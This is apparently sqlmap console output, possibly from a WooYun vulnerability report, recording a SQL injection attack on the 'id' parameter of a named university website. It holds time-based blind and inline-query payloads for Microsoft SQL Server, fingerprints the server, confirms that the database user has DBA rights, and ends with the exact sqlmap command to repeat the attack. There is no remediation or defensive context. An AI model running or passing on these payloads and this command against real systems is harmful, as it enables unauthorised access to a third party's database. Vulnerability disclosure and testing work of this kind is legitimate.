 C:\Windows\system32\cmd.exe
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=128239 WAITFOR DELAY '0:0:5'--
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: id=(SELECT CHAR(113)+CHAR(118)+CHAR(118)+CHAR(122)+CHAR(113)+(SELEC
T (CASE WHEN (3478=3478) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(106)+C
HAR(106)+CHAR(118)+CHAR(113))
---
[16:34:50] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP
back-end DBMS: Microsoft SQL Server 2000
[16:34:50] [INFO] testing if current user is DBA
current user is DBA:    True
[16:34:50] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[16:34:50] [INFO] fetched data logged to text files under 'C:\Users\xyp\.sqlmap\
output\www.jhun.edu.cn'
[*] shutting down at 16:34:50
G:\渗透\sqlmap环境包\sqlmap>sqlmap.py -u "http://www.jhun.edu.cn/jcontent.asp?"
--cookie "id=128239" --level 2  --is dba
www.wooyun.org